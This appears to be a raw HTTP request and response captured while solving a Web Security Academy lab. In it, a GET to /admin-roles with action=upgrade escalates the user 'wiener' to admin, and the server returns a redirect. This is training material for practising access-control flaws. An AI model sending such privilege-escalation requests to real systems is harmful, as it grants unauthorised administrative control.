 GET /admin-roles?username=wiener&action=upgrade HTTP/2
Host: 0a06001a04862c5580b7f32700ff001b.web-security-academy.net
Cookie: session=g8wJRm5rDX8NuwjtMshYFI0VlkFBYz4h
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Origin: https://0a06001a04862c5580b7f32700ff001b.web-security-academy.net
Referer: https://0a06001a04862c5580b7f32700ff001b.web-security-academy.net/admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6